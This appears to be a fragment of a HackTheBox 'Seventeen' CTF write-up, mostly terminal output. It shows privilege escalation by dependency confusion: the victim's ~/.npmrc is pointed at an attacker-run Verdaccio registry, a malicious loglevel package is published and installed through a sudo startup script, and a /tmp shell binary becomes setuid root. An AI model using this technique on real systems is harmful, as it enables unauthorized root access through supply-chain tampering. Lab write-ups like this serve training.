 s root on seventeen.
kavi@seventeen:/tmp$ ls -la shell
-rwxr-xr-x 1 kavi kavi 1113504 Oct 12 18:09 shell
kavi@seventeen:/tmp$ cat ~/.npmrc
registry=http://127.0.0.1:4873/
kavi@seventeen:/tmp$ vim ~/.npmrc
kavi@seventeen:/tmp$ cat ~/.npmrc
registry=http://10.10.14.12:4873/
kavi@seventeen:/tmp$ sudo /opt/app/startup.sh
[=] Checking for db-logger
[+] db-logger already installed
[=] Checking for loglevel
[+] Installing loglevel
/opt/app
├── loglevel@1.8.5
└── mysql@2.18.1
[+] Starting the app
/opt/app/index.js:26
        logger.log("INFO:  Server running on port " + port)
               ^
TypeError: logger.log is not a function
    at Server.<anonymous> (/opt/app/index.js:26:16)
    at Object.onceWrapper (events.js:313:30)
    at emitNone (events.js:106:13)
    at Server.emit (events.js:208:7)
    at emitListeningNT (net.js:1394:10)
    at _combinedTickCallback (internal/process/next_tick.js:135:11)
    at process._tickCallback (internal/process/next_tick.js:180:9)
    at Function.Module.runMain (module.js:695:11)
    at startup (bootstrap_node.js:188:16)
    at bootstrap_node.js:609:3
kavi@seventeen:/tmp$ ls -la shell
-rwsr-xr-x 1 root root 1113504 Oct 12 18:09 shell
kavi@seventeen:/tmp$
Status: Downloaded newer image for verdaccio/verdaccio:latest
docker.io/verdaccio/verdaccio:latest
┌─[xenotim@xenotm]─[~/Downloads]
└──╼ $sudo docker run -it --rm -p 4873:4873 verdaccio/verdaccio
 warn --- config file  - /verdaccio/conf/config.yaml
 warn --- "crypt" algorithm is deprecated consider switch to "bcrypt". Read more:
ull/580
 info --- plugin successfully loaded: verdaccio-htpasswd
 info --- plugin successfully loaded: verdaccio-audit
 warn --- http address - http://0.0.0.0:4873/ - verdaccio/5.15.4
 http --- 10.10.14.12 requested 'POST /-/v1/login'
 http --- 404, user: null(10.10.14.12), req: 'POST /-/v1/login', bytes: 21/150
 http --- 10.10.14.12 requested 'PUT /-/user/org.couchdb.user:xenotim'
 info --- the user xenotim has been added
(node:8) [DEP0106] DeprecationWarning: crypto.createCipher is deprecated.
(Use `node --trace-deprecation ...` to show where the warning was created)
 http --- 201, user: xenotim(10.10.14.12), req: 'PUT /-/user/org.couchdb.user:xeno
try http://localhost:4873/
npm notice 🎁  loglevel@1.8.5
npm notice === Tarball Contents ===
npm notice 82B  /index.js
npm notice 204B /package.json
npm notice === Tarball Details ===
npm notice name:          loglevel
npm notice version:       1.8.5
npm notice filename:      loglevel-1.8.5.tgz
npm notice package size:  329 B
npm notice unpacked size: 286 B
npm notice shasum:        e4aa50712765cb6e1aeeaa46d88f583711e66eb3
npm notice integrity:     sha512-dm2rVcQYZK/7W[...]vXSgN2loszoxA==
npm notice total files:   2
npm notice
+ loglevel@1.8.5
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/Seventeen/loglevel]
└──╼ $